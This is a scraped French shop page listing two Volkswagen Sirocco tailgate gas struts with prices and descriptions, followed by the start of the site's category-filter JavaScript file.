                <a class="ets_mm_url" href="https://www.verin-discount.com/150656-serie-t-cabine-888-mcf">SERIE T CABINE 888 MCF</a>
                            </li>
            </ul>

                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_sub_align_full mm_has_sub hover "
                >
                <a class="ets_mm_url"                         href="https://www.verin-discount.com/150035-vrin-autobus"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Vérin autobus
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:100%; font-size:14px;">
                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="32" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category">
                    <span class="h4"  style="font-size:16px">
                                    Vérin autobus
                                </span>
                <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301192-chape-a-oeil-chape-a-oeil-">CHAPE A OEIL / CHAPE A OEIL </a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_sub_align_full hover "
                >
                <a class="ets_mm_url"                         href="https://www.verin-discount.com/150036-vrin-camion"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Vérin camion
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li mm_sub_align_full mm_has_sub hover "
                >
                <a class="ets_mm_url"                         href="https://www.verin-discount.com/150037-vrin-divers"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Vérin divers
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:100%; font-size:14px;">
                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="34" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category">
                    <span class="h4"  style="font-size:16px">
                                    Vérin divers
                                </span>
                <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150773-accessoires-pour-verin">Accessoires pour Verin</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
            </ul>
<script type="text/javascript">
    var Days_text = 'Jour(s) ';
    var Hours_text = 'Heure(s)';
    var Mins_text = 'Minute(s)';
    var Sec_text = 'Seconde(s)';
</script>
                </div>
            </div>
        </div>
    </div>

                </div>
            </div>
        </div>
    </div>
</div>            </div>


        
    </header>
    

    <section id="wrapper">
        
        

<nav data-depth="4" class="breadcrumb">
            <div class="container">
                <div class="row align-items-center">
                <div class="col">
                    <ol>
                        
                            


                                 
                                                                            <li>
                                            <a href="https://www.verin-discount.com/"><span>Accueil</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.verin-discount.com/150032-vrin-auto"><span>Vérin auto</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.verin-discount.com/150077-volkswagen"><span>Volkswagen</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <span>Sirocco</span>
                                        </li>
                                                                    

                                                    
                    </ol>
                </div>
                <div class="col col-auto"> </div>
            </div>
                    </div>
        </nav>


        <div id="inner-wrapper" class="container">
            
                
            
                
   <aside id="notifications">
        
        
        
      
  </aside>
              

            

                
    <div id="content-wrapper" class="js-content-wrapper">
        
        
    <section id="main">
        
                            <div id="js-product-list-header">
        <h1 class="h1 page-title"><span>Sirocco</span></h1>
</div>

                                        

                

                
                
                                    

    

                
                    

        

        

            <section id="products">
                                    
                        <div id="">
                            
                        </div>
                    
                    
                        <div id="">
                            
                                <div id="js-product-list-top" class="products-selection">
    <div class="row align-items-center justify-content-between small-gutters">
                    <div class="col col-auto facated-toggler"></div>
        
                                                                                                                                                
        



                <div class="col view-switcher">
            <a href="https://www.verin-discount.com/150170-sirocco?order=product.price.asc&productListView=grid" class="current js-search-link hidden-sm-down" data-button-action="change-list-view" data-view="grid"  rel="nofollow"><i class="fa-solid fa-grip" aria-hidden="true"></i></a>
            <a href="https://www.verin-discount.com/150170-sirocco?order=product.price.asc&productListView=list" class=" js-search-link hidden-sm-down" data-button-action="change-list-view" data-view="list"  rel="nofollow"><i class="fa-solid fa-list" aria-hidden="true"></i></a>
        </div>
            
                    <div class="col col-auto">
            <span class="showing hidden-sm-down">
            Affichage 1-2 de 2 article(s)
            </span>
                
                    
<div class="products-sort-nb-dropdown products-sort-order dropdown">
    <button class="select-title expand-more form-control" rel="nofollow" data-bs-toggle="dropdown" data-bs-display="static" aria-haspopup="true" aria-expanded="false" aria-label="Trier par sélection ">
       <span class="select-title-name"> Prix, croissant</span>
        <i class="fa fa-angle-down" aria-hidden="true"></i>
    </button>
    <div class="dropdown-menu">
                                <a
                    rel="nofollow"
                    href="https://www.verin-discount.com/150170-sirocco?order=product.position.asc"
                    class="select-list dropdown-item js-search-link"
            >
                Pertinence
            </a>
                                <a
                    rel="nofollow"
                    href="https://www.verin-discount.com/150170-sirocco?order=product.name.asc"
                    class="select-list dropdown-item js-search-link"
            >
                Nom, A à Z
            </a>
                                <a
                    rel="nofollow"
                    href="https://www.verin-discount.com/150170-sirocco?order=product.name.desc"
                    class="select-list dropdown-item js-search-link"
            >
                Nom, Z à A
            </a>
                                                            <a
                    rel="nofollow"
                    href="https://www.verin-discount.com/150170-sirocco?order=product.price.asc"
                    class="select-list dropdown-item current js-search-link"
            >
                Prix, croissant
            </a>
                                <a
                    rel="nofollow"
                    href="https://www.verin-discount.com/150170-sirocco?order=product.price.desc"
                    class="select-list dropdown-item js-search-link"
            >
                Prix, décroissant
            </a>
            </div>
</div>



<div class="products-sort-nb-dropdown products-nb-per-page dropdown">
    <button class="select-title expand-more form-control" rel="nofollow" data-bs-toggle="dropdown" data-bs-display="static" aria-haspopup="true" aria-expanded="false">
        2
        <i class="fa fa-angle-down" aria-hidden="true"></i>
    </button>
        <div class="dropdown-menu">
        <a
                rel="nofollow"
                href=" https://www.verin-discount.com/150170-sirocco?resultsPerPage=12"
                class="select-list dropdown-item js-search-link"
        >
            12
        </a>
        <a
                rel="nofollow"
                href=" https://www.verin-discount.com/150170-sirocco?resultsPerPage=24"
                class="select-list dropdown-item js-search-link"
        >
            24
        </a>
        <a
                rel="nofollow"
                href=" https://www.verin-discount.com/150170-sirocco?resultsPerPage=36"
                class="select-list dropdown-item js-search-link"
        >
            36
        </a>

        <a
                rel="nofollow"
                href=" https://www.verin-discount.com/150170-sirocco?resultsPerPage=99999"
                class="select-list dropdown-item js-search-link"
        >
            Show all
        </a>
     </div>
</div>

                
            </div>
            </div>
</div>

                            
                        </div>
                                        
                                                                    
                    <div id="">
                        
                            
                            <div id="facets-loader-icon"><i class="fa fa-circle-o-notch fa-spin"></i></div>
                            <div id="js-product-list">
    <div class="products row products-grid">
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-150662         col-6 col-md-4 col-lg-3 col-xl-15     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="150662"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.verin-discount.com/sirocco/150662-2-vrins-de-hayon-volkswagen-sirocco-80-.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    data-src="https://www.verin-discount.com/150624-home_default/2-vrins-de-hayon-volkswagen-sirocco-80-.jpg"
                                src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                            
                                                alt="2 vérins de hayon Volkswagen SIROCCO (80-&gt;)"
                        data-full-size-image-url="https://www.verin-discount.com/150624-thickbox_default/2-vrins-de-hayon-volkswagen-sirocco-80-.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-10,00 €</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Sirocco</div>    

    
        
    

    
                    <div class="product-reference">75</div>    

    
        <p class="h3 product-title">
            <a href="https://www.verin-discount.com/sirocco/150662-2-vrins-de-hayon-volkswagen-sirocco-80-.html">2 vérins de hayon Volkswagen SIROCCO (80-)</a>
        </p>
    

    
            

    
        




    

    
                    <div class="product-price-and-shipping">
                
                <span class="product-price" content="49.9" aria-label="Prix">
                                                                            49,90 €
                                            </span>
                                    
                    <span class="regular-price">59,90 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.verin-discount.com/sirocco/150662-2-vrins-de-hayon-volkswagen-sirocco-80-.html">2 Verins de hayon VOLKSWAGEN SIROCCO a partir de 1980
Longueur entraxe ouvert 500 mm
Qualit&eacute; equivalente a l'origine
Correspondance OE-&gt; 533827550 / 533827550A</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-150662-0" >

                
            <form action="https://www.verin-discount.com/panier" method="post">

            <input type="hidden" name="id_product" value="150662">

           
                <input type="hidden" name="token" value="ba4929305d06b1b7ee18f1023c24fe05">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="9995"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-152230         col-6 col-md-4 col-lg-3 col-xl-15     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="152230"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.verin-discount.com/sirocco/152230-2-vrins-de-hayon-volkswagen-sirocco-08-.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    data-src="https://www.verin-discount.com/152071-home_default/2-vrins-de-hayon-volkswagen-sirocco-08-.jpg"
                                src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                            
                                                alt="2 vérins de hayon Volkswagen SIROCCO (08-&gt;)"
                        data-full-size-image-url="https://www.verin-discount.com/152071-thickbox_default/2-vrins-de-hayon-volkswagen-sirocco-08-.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Sirocco</div>    

    
        
    

    
                    <div class="product-reference">1457*2</div>    

    
        <p class="h3 product-title">
            <a href="https://www.verin-discount.com/sirocco/152230-2-vrins-de-hayon-volkswagen-sirocco-08-.html">2 vérins de hayon Volkswagen SIROCCO (08-)</a>
        </p>
    

    
            

    
        




    

    
                    <div class="product-price-and-shipping">
                
                <span class="product-price" content="59.9" aria-label="Prix">
                                                                            59,90 €
                                            </span>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.verin-discount.com/sirocco/152230-2-vrins-de-hayon-volkswagen-sirocco-08-.html">2 Verins de hayon VOLKSWAGEN SIROCCO a partir de 07/2008
Longueur entraxe ouvert 4600 mm
Qualit&eacute; equivalente a l'origine</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-152230-0" >

                
            <form action="https://www.verin-discount.com/panier" method="post">

            <input type="hidden" name="id_product" value="152230">

           
                <input type="hidden" name="token" value="ba4929305d06b1b7ee18f1023c24fe05">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="9996"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
        
        
    </div>

    
                                    
<nav class="pagination">
    
            
</nav>

                        

</div>
                        
                    
                    </div>
                    <div id="infinity-loader-icon"><i class="fa fa-circle-o-notch fa-spin"></i></div>
                    <div>
                        
            <div id="js-product-list-bottom"></div>        
                    </div>
                    
                            
                
                

                    
                            </section>

        

        

        

        
    </section>

        
    </div>


                

                

            
            
                
        </div>
        
    </section>
    
    <footer id="footer" class="js-footer">
        
            
   <div class="bg-primary pt-4 pb-5">
    <div class="container">
        <div class="row">
            
                <div class="blockreassurance col-sm-12">
    <div class="d-lg-flex flex-lg-wrap justify-content-lg-between text-center">
                    <div class="mb-5 mb-lg-0 d-flex flex-column align-items-center"                 style="cursor:pointer;" onclick="window.open('/livre-d-or')" >
                <div class="block-icon h-auto">
                                                                        <img class="mb-1 h-auto" alt src="/modules/blockreassurance/views/img/img_perso/headphone-support.svg" height="24px">
                                                            </div>
                <div class="fs-5 fw-medium mb-2" style="color:#ffffff">Une vraie équipe au bout du fil</div>
                <p class="description" style="color:#ffffff;">Appelez-nous du lundi au vendredi</p>
            </div>
                    <div class="mb-5 mb-lg-0 d-flex flex-column align-items-center"                 style="cursor:pointer;" onclick="window.open('/content/25-faq-vente-piece-auto#points_fidelite')" >
                <div class="block-icon h-auto">
                                                                        <img class="mb-1 h-auto" alt src="/modules/blockreassurance/views/img/img_perso/star-favorite.svg" height="24px">
                                                            </div>
                <div class="fs-5 fw-medium mb-2" style="color:#ffffff">Programme de fidélité</div>
                <p class="description" style="color:#ffffff;">Bons de réduction à la clé</p>
            </div>
                    <div class="mb-5 mb-lg-0 d-flex flex-column align-items-center"                 style="cursor:pointer;" onclick="window.open('/content/25-faq-vente-piece-auto#parrainage')" >
                <div class="block-icon h-auto">
                                                                        <img class="mb-1 h-auto" alt src="/modules/blockreassurance/views/img/img_perso/package-box-backward.svg" height="24px">
                                                            </div>
                <div class="fs-5 fw-medium mb-2" style="color:#ffffff">30 jours pour changer d’avis</div>
                <p class="description" style="color:#ffffff;">Retour 100% gratuit</p>
            </div>
                    <div class="mb-5 mb-lg-0 d-flex flex-column align-items-center"                 style="cursor:pointer;" onclick="window.open('/livre-d-or')" >
                <div class="block-icon h-auto">
                                                                        <img class="mb-1 h-auto" alt src="/modules/blockreassurance/views/img/img_perso/shield-protected-checkmark.svg" height="24px">
                                                            </div>
                <div class="fs-5 fw-medium mb-2" style="color:#ffffff">Qualité constructeur</div>
                <p class="description" style="color:#ffffff;">Garantie 2 ans</p>
            </div>
                    <div class="mb-5 mb-lg-0 d-flex flex-column align-items-center"                 style="cursor:pointer;" onclick="window.open('/module/iqitsearch/searchiqit?s=verin&amp;order=product.price.asc')" >
                <div class="block-icon h-auto">
                                                                        <img class="mb-1 h-auto" alt src="/modules/blockreassurance/views/img/img_perso/Euro.svg" height="24px">
                                                            </div>
                <div class="fs-5 fw-medium mb-2" style="color:#ffffff">Prix bas garantis</div>
                <p class="description" style="color:#ffffff;">4x sans frais</p>
            </div>
            </div>
</div>
            
        </div>
    </div>
</div>
<div id="footer-container-main" class="footer-container footer-style-1">
    <div class="container">
        <div class="row">
            
                <div id="block_myaccount_infos" class="col col-md-2 block block-toggle block-links js-block-toggle">
  <p class="h5 block-title">
    <span>Mon compte</span>
  </p>
  <div class="block-content">

    <ul class="account-list" id="footer_account_list">
              <li>
          <a href="https://www.verin-discount.com/identite" title="Informations personnelles" rel="nofollow">
            Informations personnelles
          </a>
        </li>
              <li>
          <a href="https://www.verin-discount.com/historique-commandes" title="Commandes" rel="nofollow">
            Commandes
          </a>
        </li>
              <li>
          <a href="https://www.verin-discount.com/avoirs" title="Avoirs" rel="nofollow">
            Avoirs
          </a>
        </li>
              <li>
          <a href="https://www.verin-discount.com/adresses" title="Adresses" rel="nofollow">
            Adresses
          </a>
        </li>
              <li>
          <a href="https://www.verin-discount.com/reduction" title="Bons de réduction" rel="nofollow">
            Bons de réduction
          </a>
        </li>
            <li>
  <a href="//www.verin-discount.com/module/ps_emailalerts/account" title="Mes alertes">
    Mes alertes
  </a>
</li>

    </ul>
  </div>
</div>            <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-11 block-links js-block-toggle">
            <p class="h5 block-title"><span>AIDE &amp; SERVICES</span></p>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://www.verin-discount.com/content/25-faq-vente-piece-auto"
                                        title="Retrouvez les questions courantes et réponses sur notre activité de vente de pièces auto."                                                                        >
                                    Questions fréquentes
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.blog-fournitures-auto-ouest.com/"
                                                                                target="_blank" rel="noreferrer noopener"                                >
                                    Blog
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.verin-discount.com/plan-site"
                                        title="Vous êtes perdu ? Trouvez ce que vous cherchez"                                                                        >
                                    Plan du site
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-12 block-links js-block-toggle">
            <p class="h5 block-title"><span>À PROPOS</span></p>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://www.verin-discount.com/content/24-qui-sommes-nous"
                                        title="Verin-Discount, spécialiste des vérins pour voiture ET des vérins SUR-MESURE en France, commercialise des pièces au meilleur prix pour les professionnels et les particuliers."                                                                        >
                                    Qui sommes-nous?
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.verin-discount.com/content/23-nos-partenaires"
                                        title="Page dédiée à nos partenaires : collaborateurs, fournisseurs ou entre-aide"                                                                        >
                                    Nos partenaires
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="/verin/liste-garages"
                                                                                                                >
                                    Trouver un garage
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="/livre-d-or"
                                                                                                                >
                                    Livre d&#039;or
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-13 block-links js-block-toggle">
            <p class="h5 block-title"><span>LÉGAL</span></p>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://www.verin-discount.com/content/58-charte-de-protection-des-donnees-personnelles"
                                        title="La charte de protection des données à caractère personnel décrit l’engagement du Site en tant que responsable de traitement eu égard au respect de la vie privée et à la protection des données à caractère personnel de ses utilisateurs."                                                                        >
                                    Données personnelles
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.verin-discount.com/content/31-conditions-generales-de-ventes"
                                                                                                                >
                                    CGV
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    
    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <p class="h5 block-title"><span>Contact &amp; support</span></p>
        <div class="block-content">
            

    <div class="contact-rich">
             <b>Fournitures Auto Ouest</b>                        <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">19E Rue de Doulain <br />
41700 Le Controis en Sologne</div>
            </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:02 54 58 10 36">02 54 58 10 36</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="mailto:contact@fournituresauto.com">contact@fournituresauto.com</a>
                    </div>
                </div>
                </div>

                            <hr/>
                <div class="part">
                    <p>Lun–Ven : 8h–12h / 14h–18h</p>
                </div>
                    </div>
    </div>


            
                    </div>
        <div class="row">
            
                
            
        </div>
    </div>
</div>

    
        <div id="footer-copyrights" class="_footer-copyrights-1 dropup">
            <div class="container">
                <div class="row align-items-center">

                    
                                            <div
                            class="col copyright-txt">
                            <p><span style="color:#ffffff;">© 2025 Fournitures Auto Ouest – Tous droits réservés</span></p>
                        </div>
                                        <div class="block-content col text-right">
                        

<ul class="social-links _footer" itemscope itemtype="https://schema.org/Organization" itemid="#store-organization">
    <li class="facebook"><a itemprop="sameAs" href="https://fr-fr.facebook.com/fournituresauto.ouest/" target="_blank" rel="noreferrer noopener"><svg xmlns="http://www.w3.org/2000/svg" width="10.965" height="21.119" viewBox="0 0 10.965 21.119"><path data-name="facebook-2" d="M7.119 21.118v-9.633h3.233l.484-3.758H7.119V5.333c0-1.087.3-1.828 1.86-1.828h1.986V.148A27 27 0 0 0 8.065 0C5.198 0 3.236 1.75 3.236 4.963v2.765H0v3.755h3.242v9.637Z" fill="#fff"/></svg><span class="sr-only">Lien externe vers notre page Facebook</span></a></li>              </ul>

                    </div>
                </div>
            </div>
        </div>
    

        
    </footer>

</main>


    
 <template id="password-feedback">
 <div
   class="password-strength-feedback mt-2"
   style="display: none;"
 >
   <div class="progress-container">
     <div class="progress mb-3">
       <div class="progress-bar" role="progressbar" value="50" aria-valuemin="0" aria-valuemax="100"></div>
     </div>
   </div>
   <script type="text/javascript" class="js-hint-password">
            {"0":"Tr\u00e8s faible","1":"Faible","2":"Moyenne","3":"Fort","4":"Tr\u00e8s fort","Straight rows of keys are easy to guess":"Les suites de touches sur le clavier sont faciles \u00e0 deviner","Short keyboard patterns are easy to guess":"Les mod\u00e8les courts sur le clavier sont faciles \u00e0 deviner.","Use a longer keyboard pattern with more turns":"Utilisez une combinaison de touches plus longue et plus complexe.","Repeats like \"aaa\" are easy to guess":"Les r\u00e9p\u00e9titions (ex. : \"aaa\") sont faciles \u00e0 deviner.","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Les r\u00e9p\u00e9titions (ex. : \"abcabcabc\") sont seulement un peu plus difficiles \u00e0 deviner que \"abc\".","Sequences like abc or 6543 are easy to guess":"Les s\u00e9quences (ex. : abc ou 6543) sont faciles \u00e0 deviner.","Recent years are easy to guess":"Les ann\u00e9es r\u00e9centes sont faciles \u00e0 deviner.","Dates are often easy to guess":"Les dates sont souvent faciles \u00e0 deviner.","This is a top-10 common password":"Ce mot de passe figure parmi les 10 mots de passe les plus courants.","This is a top-100 common password":"Ce mot de passe figure parmi les 100 mots de passe les plus courants.","This is a very common password":"Ceci est un mot de passe tr\u00e8s courant.","This is similar to a commonly used password":"Ce mot de passe est similaire \u00e0 un mot de passe couramment utilis\u00e9.","A word by itself is easy to guess":"Un mot seul est facile \u00e0 deviner.","Names and surnames by themselves are easy to guess":"Les noms et les surnoms seuls sont faciles \u00e0 deviner.","Common names and surnames are easy to guess":"Les noms et les pr\u00e9noms courants sont faciles \u00e0 deviner.","Use a few words, avoid common phrases":"Utilisez quelques mots, \u00e9vitez les phrases courantes.","No need for symbols, digits, or uppercase letters":"Pas besoin de symboles, de chiffres ou de majuscules.","Avoid repeated words and characters":"\u00c9viter de r\u00e9p\u00e9ter les mots et les caract\u00e8res.","Avoid sequences":"\u00c9viter les s\u00e9quences.","Avoid recent years":"\u00c9vitez les ann\u00e9es r\u00e9centes.","Avoid years that are associated with you":"\u00c9vitez les ann\u00e9es qui vous sont associ\u00e9es.","Avoid dates and years that are associated with you":"\u00c9vitez les dates et les ann\u00e9es qui vous sont associ\u00e9es.","Capitalization doesn't help very much":"Les majuscules ne sont pas tr\u00e8s utiles.","All-uppercase is almost as easy to guess as all-lowercase":"Un mot de passe tout en majuscules est presque aussi facile \u00e0 deviner qu'un mot de passe tout en minuscules.","Reversed words aren't much harder to guess":"Les mots invers\u00e9s ne sont pas beaucoup plus difficiles \u00e0 deviner.","Predictable substitutions like '@' instead of 'a' don't help very much":"Les substitutions pr\u00e9visibles comme '\"@\" au lieu de \"a\" n'aident pas beaucoup.","Add another word or two. Uncommon words are better.":"Ajoutez un autre mot ou deux. Pr\u00e9f\u00e9rez les mots peu courants."}
        </script>

   <div class="password-strength-text"></div>
   <div class="password-requirements text-muted">
     <p class="password-requirements-length" data-translation="Entrez un mot de passe entre %s et %s caractères.">
       <i class="fa fa-check"></i>
       <span></span>
     </p>
     <p class="password-requirements-score" data-translation="Le score minimum doit être: %s.">
       <i class="fa fa-check"></i>
       <span></span>
     </p>
   </div>
 </div>
</template>      <script src="https://www.verin-discount.com/themes/verin/assets/cache/bottom-594ec583.js" ></script>
  <script src="https://www.verin-discount.com/modules/ve_filtrecat/views/assets/js/ve_filtrecat.js" defer></script>





    <!--googleoff: index-->
<div id="kixell_st" class="ksto" style="display: none">
    <div id="kstw" class="kstw">
                <span class="btnst">
            <svg width="30" height="31"><g fill="#FFF"><path d="M15.612 12.603c-3.713.12-3.713 5.473 0 5.592 3.692-.124 3.686-5.477 0-5.592zm0 4.549a1.755 1.755 0 0 1 0-3.51 1.758 1.758 0 1 1 0 3.515v-.005zm-7.867-9.86a1.89 1.89 0 1 0 0 3.78 1.89 1.89 0 0 0 0-3.78zm0 2.741a.852.852 0 1 1 0-1.703.852.852 0 0 1 0 1.703zm13.35 8.354a1.89 1.89 0 1 0 0 3.78 1.89 1.89 0 0 0 0-3.78zm0 2.742a.852.852 0 1 1 0-1.703.852.852 0 0 1 0 1.703zM18.478 6.321a1.89 1.89 0 0 0-2.321 2.98 1.89 1.89 0 0 0 2.321-2.98zM17.99 8.33a.852.852 0 0 1-1.345-1.038.852.852 0 0 1 1.345 1.038zm-3.25 13.178c-3.183-.467-3.983 4.19-.826 4.813 3.178.468 3.988-4.185.826-4.813zm.97 2.643a1.406 1.406 0 1 1-2.772-.473 1.406 1.406 0 0 1 2.772.473z"/><path d="M29.844 16.767a.52.52 0 0 0-.452-.135 2.025 2.025 0 0 1-1.35-.249 1.994 1.994 0 0 1-.981-1.89.52.52 0 0 0-.52-.56 2.908 2.908 0 0 1-1.417-.41 2.97 2.97 0 0 1-.228-4.933.52.52 0 0 0-.156-.96 2.622 2.622 0 0 1-1.937-2.218.52.52 0 0 0-.727-.405 2.015 2.015 0 0 1-2.596-2.705c.128-.25.305-.473.52-.654a.52.52 0 0 0-.177-.883C7.372-3.265-4.005 9.368 1.364 21.275a15.058 15.058 0 0 0 28.63-4.061.52.52 0 0 0-.15-.447zm-8.988 11.091C9.568 32.983-2.452 21.695 1.976 10.121 4.325 3.517 11.963-.377 18.692 1.528c-1.496 2.233.628 5.192 3.188 4.621a3.666 3.666 0 0 0 1.776 2.181c-2.13 2.259-.701 6.23 2.373 6.61a3.063 3.063 0 0 0 2.835 2.736 13.957 13.957 0 0 1-8.007 10.182z"/><path d="M8.176 16.845c-1.76-2.362-5.29.13-3.634 2.597 1.77 2.367 5.29-.13 3.634-2.597zm-1.137 2.27a1.195 1.195 0 1 1-1.37-1.958 1.195 1.195 0 0 1 1.37 1.957z"/></g></svg>
        </span>
            </div> <!-- kixelltag.com -->
</div>
<!--googleon: index-->



<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>

<div id="cart-error-toast" class="toast ns-box ns-show ns-box-danger hide" role="alert" aria-live="assertive" aria-atomic="true" style="position: fixed; top: 2rem; right: 2rem; z-index: 999999;" data-delay="4000">
</div>




            <link rel="preconnect"
              href="https://fonts.gstatic.com"
              crossorigin />
                <link rel="preload"
              as="style"
              href="https://fonts.googleapis.com/css2?family=Barlow:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&amp;display=swap" />

        <link rel="stylesheet"
              href="https://fonts.googleapis.com/css2?family=Barlow:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&amp;display=swap"
              media="print" onload="this.media='all'" />

        




</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.verin-discount.com/modules/ve_filtrecat/views/assets/js/ve_filtrecat.js
body_size: 12860
content:
$(document).ready(function () {
  let selected_categories = [];
  $("#categories_filter_container").delegate(
    "[id^='category_']",
    "change",
    () => {
      selected_categories = $("[id^='category_']")
        .map(function () {
          return $(this).val();
        })
        .get();

      $("#filter_loader").show();
      $.ajax({
        url: prestashop.modules.ve_filtrecat.get_categories_ajax_url,
        method: "POST",
        data: {
          action: "filterCategories",
